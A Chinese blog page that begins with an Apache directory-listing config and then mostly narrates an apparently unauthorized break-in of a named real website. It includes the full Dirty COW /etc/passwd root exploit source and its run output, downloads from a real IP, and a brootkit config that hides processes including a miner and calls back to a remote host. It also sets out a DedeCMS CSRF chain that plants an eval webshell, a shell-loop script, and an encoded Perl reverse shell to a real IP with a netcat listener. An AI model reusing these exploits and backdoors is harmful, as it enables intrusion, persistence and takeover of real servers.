分类 Window 下的文章

Apache Direcotry Indexes目录列表显示样式定制


  • <Directory>
  • Indexes 使目录内的文件或子目录以列表方式显示
  • Options Indexes
  • #This turns on fancy indexing of directories.
  • IndexOptions FancyIndexing
  • #果目录中含有HTML文件,则Apache会自动读取HTML文件的<title>......</title>部分
  • #用 HTML文件的标题作为Description(描述)显示在列表目录中的Description部分。。(注意:加载该指令会加大CPU的负荷!)
  • IndexOptions ScanHTMLTitles
  • #指定目录列表可以显示最长为25字节的文件/目录名,如果使用*来做值,会自适应到最长文件名
  • IndexOptions NameWidth=128
  • #指定目录列表可以显示最长为256字节的文件/目录描述内容
  • IndexOptions DescriptionWidth=256
  • #允许HTML格式
  • IndexOptions HTMLTable
  • #如果目录中含有同一文件的不同版本,则Apache会对该文件按照版本号自动排序
  • IndexOptions VersionSort
  • #最先列出文件夹会使显示效果
  • IndexOptions FoldersFirst
  • #忽略大小写
  • IndexOptions IgnoreCase
  • #默认显示字符集
  • IndexOptions Charset=GBK
  • #默认以文件或目录名升序排列
  • IndexOrderDefault Ascending Name
  • #给文件lua-5.1.3.tar.gz添加注释
  •     #AddDescription "Lua ... "     lua-5.1.3.tar.gz
  • #不显示apache版本及服务器信息
  • ServerSignature Off
  • AllowOverride None
  • Order allow,deny
  • Allow from all
  • </Directory>

拿站后续:得到网站的webshell提权


一、寻找方法

这是最难的地方,在寻找提权的过程中我都有点想放弃了。

我在百度中寻找这各种方法,有的是SUID,有的是辅助提全工具(这是最坑的,找完之后也不好使,虽然说各种信息各种出)。而且很多都是关于win提权的。

在我打算放弃的时候还是去exploit-db上逛了逛,看看有没有0day这种漏洞存在,黄天不负有心人,终于让我给翻到了。。。。。。。

这东西名字说实话有点古怪,叫“Dirty COW”,说实话脏的一批,原本以为提权当前用户,没想到最脏的是把root删了。。。。

虽然是16年的漏洞,但是在这里,,,,,嘻嘻,,,都懂。 ---------Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' PTRACE_POKEDATA Race Condition Privilege Escalation (/etc/passwd)

其代码为

  • //
  • // This exploit uses the pokemon exploit of the dirtycow vulnerability
  • // as a base and automatically generates a new passwd line.
  • // The user will be prompted for the new password when the binary is run.
  • // The original /etc/passwd file is then backed up to /tmp/passwd.bak
  • // and overwrites the root account with the generated line.
  • // After running the exploit you should be able to login with the newly
  • // created user.
  • //
  • // To use this exploit modify the user values according to your needs.
  • // The default is "firefart".
  • //
  • // Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
  • // https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
  • //
  • // Compile with:
  • // gcc -pthread dirty.c -o dirty -lcrypt
  • //
  • // Then run the newly create binary by either doing:
  • // "./dirty" or "./dirty my-new-password"
  • //
  • // Afterwards, you can either "su firefart" or "ssh firefart@..."
  • //
  • // DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
  • // mv /tmp/passwd.bak /etc/passwd
  • //
  • // Exploit adopted by Christian "FireFart" Mehlmauer
  • // https://firefart.at
  • //
  • #include <fcntl.h>
  • #include <pthread.h>
  • #include <string.h>
  • #include <stdio.h>
  • #include <stdint.h>
  • #include <sys/mman.h>
  • #include <sys/types.h>
  • #include <sys/stat.h>
  • #include <sys/wait.h>
  • #include <sys/ptrace.h>
  • #include <stdlib.h>
  • #include <unistd.h>
  • #include <crypt.h>
  • const char *filename = "/etc/passwd";
  • const char *backup_filename = "/tmp/passwd.bak";
  • const char *salt = "firefart";
  • int f;
  • void *map;
  • pid_t pid;
  • pthread_t pth;
  • struct stat st;
  • struct Userinfo {
  • char *username;
  • char *hash;
  • int user_id;
  • int group_id;
  • char *info;
  • char *home_dir;
  • char *shell;
  • };
  • char *generate_password_hash(char *plaintext_pw) {
  • return crypt(plaintext_pw, salt);
  • }
  • char *generate_passwd_line(struct Userinfo u) {
  • const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
  • int size = snprintf(NULL, 0, format, u.username, u.hash,
  • u.user_id, u.group_id, u.info, u.home_dir, u.shell);
  • char *ret = malloc(size + 1);
  • sprintf(ret, format, u.username, u.hash, u.user_id,
  • u.group_id, u.info, u.home_dir, u.shell);
  • return ret;
  • }
  • void *madviseThread(void *arg) {
  • int i, c = 0;
  • for(i = 0; i < 200000000; i++) {
  • c += madvise(map, 100, MADV_DONTNEED);
  • }
  • printf("madvise %d\n\n", c);
  • }
  • int copy_file(const char *from, const char *to) {
  • // check if target file already exists
  • if(access(to, F_OK) != -1) {
  • printf("File %s already exists! Please delete it and run again\n",
  • to);
  • return -1;
  • }
  • char ch;
  • FILE *source, *target;
  • source = fopen(from, "r");
  • if(source == NULL) {
  • return -1;
  • }
  • target = fopen(to, "w");
  • if(target == NULL) {
  • fclose(source);
  • return -1;
  • }
  • while((ch = fgetc(source)) != EOF) {
  • fputc(ch, target);
  • }
  • printf("%s successfully backed up to %s\n",
  • from, to);
  • fclose(source);
  • fclose(target);
  • return 0;
  • }
  • int main(int argc, char *argv[])
  • {
  • // backup file
  • int ret = copy_file(filename, backup_filename);
  • if (ret != 0) {
  • exit(ret);
  • }
  • struct Userinfo user;
  • // set values, change as needed
  • user.username = "firefart";
  • user.user_id = 0;
  • user.group_id = 0;
  • user.info = "pwned";
  • user.home_dir = "/root";
  • user.shell = "/bin/bash";
  • char *plaintext_pw;
  • if (argc >= 2) {
  • plaintext_pw = argv[1];
  • printf("Please enter the new password: %s\n", plaintext_pw);
  • } else {
  • plaintext_pw = getpass("Please enter the new password: ");
  • }
  • user.hash = generate_password_hash(plaintext_pw);
  • char *complete_passwd_line = generate_passwd_line(user);
  • printf("Complete line:\n%s\n", complete_passwd_line);
  • f = open(filename, O_RDONLY);
  • fstat(f, &st);
  • map = mmap(NULL,
  • st.st_size + sizeof(long),
  • PROT_READ,
  • MAP_PRIVATE,
  • f,
  • 0);
  • printf("mmap: %lx\n",(unsigned long)map);
  • pid = fork();
  • if(pid) {
  • waitpid(pid, NULL, 0);
  • int u, i, o, c = 0;
  • int l=strlen(complete_passwd_line);
  • for(i = 0; i < 10000/l; i++) {
  • for(o = 0; o < l; o++) {
  • for(u = 0; u < 10000; u++) {
  • c += ptrace(PTRACE_POKETEXT,
  • pid,
  • map + o,
  • *((long*)(complete_passwd_line + o)));
  • }
  • }
  • }
  • printf("ptrace %d\n",c);
  • }
  • else {
  • pthread_create(&pth,
  • NULL,
  • madviseThread,
  • NULL);
  • ptrace(PTRACE_TRACEME);
  • kill(getpid(), SIGSTOP);
  • pthread_join(pth,NULL);
  • }
  • printf("Done! Check %s to see if the new user was created.\n", filename);
  • printf("You can log in with the username '%s' and the password '%s'.\n\n",
  • user.username, plaintext_pw);
  • printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
  • backup_filename, filename);
  • return 0;
  • }

二、那就开始提权

首先我是在本地编译的,

  • ┌─[invisible@parrot]─[~]
  • └──╼ $gcc -pthread exp.c -lcrypt -o exploit

然后scp到自己的服务器。这样就方便命令下载了与执行了

在我的服务器中接受到反弹的www权限的shell之后就获取提权文件,然后放置到/tmp下去执行。。。。。

  • sh-4.1$ wget http://175.19.213.138:1024/vip_video/exploit
  • wget http://175.19.213.138:1024/vip_video/exploit
  • --2017-07-24 16:39:34-- http://175.19.213.138:1024/vip_video/exploit
  • Connecting to 175.19.213.138:1024... connected.
  • HTTP request sent, awaiting response... 200 OK
  • Length: 14368 (14K)
  • Saving to: `exploit'
  • 0K .......... .... 100% 455K=0.03s
  • 2017-07-24 16:39:34 (455 KB/s) - `exploit' saved [14368/14368]
  • sh-4.1$ ls exploit
  • ls exploit
  • exploit
  • sh-4.1$ ls -l exploit
  • ls -l exploit
  • -rw-r--r-- 1 www www 14368 Jul 24 16:38 exploit
  • sh-4.1$ chmod +x exploit
  • chmod +x exploit

接下来就是执行,说实话当时没想到会提权成功,而且结果还下了我一跳

  • sh-4.1$ ./exploit
  • ./exploit
  • Please enter the new password: 123456
  • /etc/passwd successfully backed up to /tmp/passwd.bak
  • Complete line:
  • firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
  • mmap: 7efcd4fd6000
  • ptrace 0
  • Done! Check /etc/passwd to see if the new user was created.
  • You can log in with the username 'firefart' and the password '123456'.
  • DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd

可以看到,直接提权成功之后就将root用户替换成firefart了,password也做了备份被放置在/tmp

然后扫了一下端口,22端口还是开放的,直接进。。。。。

三、权限上来之后那就得维权了。。。

之前用过rootkit,是利用加载模块的方式劫持内核函数,有点太高级,正在努力研究。。。。

这里就用brootkit吧,这个是纯脚本的。

配置文件就如下:

  • [17:12 j0 firefart@iZ25thvdau5Z:t2 ~/brootkit]#cat brsh.conf
  • cat brsh.conf
  • HIDE_PORT 22
  • HIDE_FILE br
  • HIDE_PROC sh,minerd
  • REMOTE_HOST invisiblegg.tpddns.cn
  • REMOTE_PORT 12346
  • SLEEP_TIME 60
  • [17:12 j0 firefart@iZ25thvdau5Z:t2 ~/brootkit]#cat br.conf
  • cat br.conf
  • #brootkit config file.
  • #
  • HIDE_PORT 8080,8899
  • HIDE_FILE br.conf,bashbd.sh,brootkit,.bdrc,brdaemon,wzt
  • HIDE_PROC bashbd,brootkit,pty.spawn,brdaemon,minerd
  • REMOTE_HOST invisiblegg.tpddns.cn
  • REMOTE_PORT 12346
  • SLEEP_TIME 60

然后./install.sh放置后门走人


一个网站的后台dedecms的getshell


1.首先是得到了网站的管理员的账户密码登录:

www.gzjftj.com/bradmin/login.php 账户密码在文档中。。。。。

在前台有个提交友情链接的地方,在模块的友情链接里,估计以前可能这里存在xss的吧。反正现在是修复了,不过发现传入的链接,在后台可以直接打开,这样就可以结合csrf进一步利用了

Exploit_friend_link.png

2.下面看具体操作

dedecms好多地方都是用requests获取的值,不区分get、post,原来是post的,如果post在这肯定构造不成功,get的话,就可以借助csrf(Cross-site request forgery)跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSR,一起getshell了。

csrf 诱导 exp链接:./tpl.php?action=savetagfile&actiondo=addnewtag&content=<?php @eval($_POST[‘c’]);?>&filename=shell.lib.php  #在当前路径执行这个get请求,写入一句话。
Exploit_friend_link.png
这里就看怎么诱导管理员点击了,一般人看不懂代码,如果点击了,会在 /include/taglib/ 目录下生成一句话 shell.lib.php,但是在服务器中代理多个网站,所在目录就变成了/ysinc/taglib,有句话说好奇害死猫,确实是,天上那有掉馅饼的事,别贪便宜,不然容易出事。

就在最后要成功getshell的时候,发生了意外,发现网站名称的href字典限制了长度,把传入的./tpl.php?action=savetagfile&actiondo=addnewtag&content=<?php @eval($_POST[‘c’]);?>&filename=hcaker.lib.php截断为./tpl.php?action=savetagfile&actiondo=addnewtag&content=<?ph,并没有过滤,看来是限制了字符个数、还是不放弃,产生了另一种好玩的想法,感觉要比这个好玩。

一般后台审核友情链接的人都会看下网站权重,然后决定是否通过审核,这一看就会触发漏洞了。通过分析,需要填一个真实的url,而这个url要获取到referer,然后拼接url重定向,这样就可以实现getshell了,而且还可以在后端做个邮件提醒。方便知道那个站已经getshell了。

然后开始写代码了,这里费了不少时间,主要是一个问题,把代码解析为字符串,用php试过转义、字符串转化等都不成功,最后用序列化函数成功了,但是不完整,程序员的做法应该是序列化和反序列化吧,然后我使用单个字符拼接,解决了问题,其实还可以用ascii码去搞定、原来那些写各种一句话的真不容易,要对语言的任何地方都要了解,不然遇到很多未知的问题。

然后php做CSRF中转的代码如下:

  • <?php
  • //print_r($_SERVER);
  • $referer = $_SERVER['HTTP_REFERER'];
  • $dede_login = str_replace("friendlink_main.php","",$referer);//去掉friendlink_main.php,取得dede后台的路径
  • //拼接 exp
  • $muma = '<'.'?'.'p'.'h'.'p'.' '.'@'.'e'.'v'.'a'.'l'.'('.'

然后就重新开始咯,在友情链接里面添加exp友情链接:http://invisiblegg.tpddns.cn:1024/vip_video/exp.php
Exploit_friend_link.png

然后点击连接之后会在/ysinc/taglib创建shell.lib.php,其目录为/ysinc/taglib/shell.lib.php。
Exploit_update_exp_file.png
Exploit_exp_file_result.png
直接在本地上POST请求搞定:

  • ┌─[invisible@parrot]─[~]
  • └──╼ $curl -d 'c=system("uname -a",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
  • Linux iZ62s8ctoe0Z 2.6.32-573.18.1.el6.x86_64 #1 SMP Tue Feb 9 22:46:17 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
  • 0┌─[invisible@parrot]─[~]
  • └──╼ $

查看ip之后发现是阿里云的服务器。。。。。。。。。

或者直接新建一个html文本:

  • <html>
  • <body>
  • <form action="http://www.gzjftj.com/ysinc/taglib/shell.lib.php" method="POST">
  • <input type="text" name="c" value="phpinfo();">
  • <input type="submit" value="submit">
  • </form>
  • </body>
  • </html>

Exploit_test_html.png
Exploit_getshell.png

3.顺便加一个连接一句话木马的小脚本(感觉网页有点麻烦)

  • #!/bin/bash
  • while true
  • do
  • read -p "[webshell@web]#" commend
  • if [[ "$commend" == "exit" ]];
  • then
  • exit 1
  • else
  • #echo 'a=system("'$commend'",$result);echo $result;'
  • curl -d 'c=system("'$commend'",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
  • fi
  • done
  • ┌─[✗]─[invisible@parrot]─[~/Document/test]
  • └──╼ $./shell.sh
  • [webshell@web]#pwd
  • /home/wwwroot/gzjftj_com/public_html/ysinc/taglib
  • 0[webshell@web]#exit
  • ┌─[✗]─[invisible@parrot]─[~/Document/test]
  • └──╼ $

还有就是提取了,有点费劲,过两天继续。。。。。。。

后期续集:利用perl反弹www用户的shell

1.首先确定在/tmp中可建立可读可写可执行的文件

  • ┌─[invisible@parrot]─[~]
  • └──╼ $curl -d 'c=system("touch /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
  • 0┌─[invisible@parrot]─[~]
  • └──╼ $curl -d 'c=system("chmod 777 /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
  • 0┌─[invisible@parrot]─[~]
  • └──╼ $curl -d 'c=system("ls -al /tmp",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
  • total 232
  • drwxrwxrwt. 3 root root 217088 Jul 23 18:45 .
  • dr-xr-xr-x. 23 root root 4096 Feb 26 2016 ..
  • drwxrwxrwt 2 root root 4096 Feb 26 2016 .ICE-unix
  • srwxr-xr-x 1 root root 0 Jun 29 17:49 Aegis-<Guid(5A2C30A2-A87D-490A-9281-6765EDAD7CBA)>
  • srwxrwxrwx 1 mysql mysql 0 Dec 6 2016 mysql.sock
  • -rw-r--r-- 1 root root 552 Dec 10 2012 pcre_ins.sh
  • -rwxrwxrwx 1 www www 31 Jul 23 17:29 pcre_rm.sh
  • -rwxrwxrwx 1 www www 0 Jul 23 18:45 pcre_update.pl
  • srwxrwxrwx 1 root root 0 Jul 22 2016 qtsingleapp-aegisG-46d2
  • srwxr-x--- 1 root root 0 Jan 21 2016 qtsingleapp-aegisG-46d2-0
  • srwxrwxrwx 1 root root 0 Feb 26 2016 qtsingleapp-aegiss-a5d2
  • srwxrwxrwx 1 root root 0 Jan 21 2016 qtsingleapp-aegiss-a5d2-0

2.在pcre_update.pl中写入反弹代码:

  • #!/usr/bin/perl
  • use Socket;
  • $i="222.161.31.54";
  • $p=32145;
  • socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
  • if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
  • open(STDOUT,">&S");
  • open(STDERR,">&S");
  • exec("/bin/sh -i");};

但是在命令行下直接插入的话会出现问题,得将特殊符号根据ascii表变换一下:

  • curl -d 'c=system("echo -e \"use Socket;\\0044i=\\0042222.161.31.54\\0042;\\0044p=32145;socket\\0050S,PF_INET,SOCK_STREAM,getprotobyname\\0050\\0042tcp\\0042\\0051\\0051;if\\0050connect\\0050S,sockaddr_in\\0050\\0044p,inet_aton\\0050\\0044i\\0051\\0051\\0051\\0051\\0173open\\0050STDIN,\\0042\\0076\\0046S\\0042\\0051\\0073open\\0050STDOUT,\\0042\\0076\\0046S\\0042\\0051\\0073open\\0050STDERR,\\0042\\0076\\0046S\\0042\\0051\\0073exec\\0050\\0042/bin/sh -i\\0042\\0051\\0073\\0175\\0073;\" > /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php

变换之后可写入pcre_update.pl文件中

  • ┌─[✗]─[invisible@parrot]─[~]
  • └──╼ $curl -d 'c=system("cat /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php
  • use Socket;$i="222.161.31.54";$p=32145;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};;

服务器nc监听

  • nc -vv -l -p 32145

执行文件反弹shell

  • ┌─[✗]─[invisible@parrot]─[~]
  • └──╼ $curl -d 'c=system("perl /tmp/pcre_update.pl",$result);echo $result;' http://www.gzjftj.com/ysinc/taglib/shell.lib.php

再就是提权了,之后慢慢来。。。。。。

在得到shell的基础上提权,这才发现提权也挺麻烦的,主要是在exploit_db网站的提权代码编译时都出错呢。。。。

想看看适合哪些提权代码吧:

  • sh-4.1$ ./Linux_Exploit_Suggester.pl uname -r
  • ./Linux_Exploit_Suggester.pl uname -r
  • Kernel local: 2.6.32
  • Searching among 65 exploits...
  • Possible Exploits:
  • [+] american-sign-language
  • CVE-2010-4347
  • Source: http://www.securityfocus.com/bid/45408/
  • [+] can_bcm
  • CVE-2010-2959
  • Source: http://www.exploit-db.com/exploits/14814/
  • [+] half_nelson
  • Alt: econet CVE-2010-3848
  • Source: http://www.exploit-db.com/exploits/6851
  • [+] half_nelson1
  • Alt: econet CVE-2010-3848
  • Source: http://www.exploit-db.com/exploits/17787/
  • [+] half_nelson2
  • Alt: econet CVE-2010-3850
  • Source: http://www.exploit-db.com/exploits/17787/
  • [+] half_nelson3
  • Alt: econet CVE-2010-4073
  • Source: http://www.exploit-db.com/exploits/17787/
  • [+] msr
  • CVE-2013-0268
  • Source: http://www.exploit-db.com/exploits/27297/
  • [+] pktcdvd
  • CVE-2010-3437
  • Source: http://www.exploit-db.com/exploits/15150/
  • [+] ptrace_kmod2
  • Alt: ia32syscall,robert_you_suck CVE-2010-3301
  • Source: http://www.exploit-db.com/exploits/15023/
  • [+] rawmodePTY
  • CVE-2014-0196
  • Source: http://packetstormsecurity.com/files/download/126603/cve-2014-0196-md.c
  • [+] rds
  • CVE-2010-3904
  • Source: http://www.exploit-db.com/exploits/15285/
  • [+] reiserfs
  • CVE-2010-1146
  • Source: http://www.exploit-db.com/exploits/12130/
  • [+] video4linux
  • CVE-2010-3081
  • Source: http://www.exploit-db.com/exploits/15024/
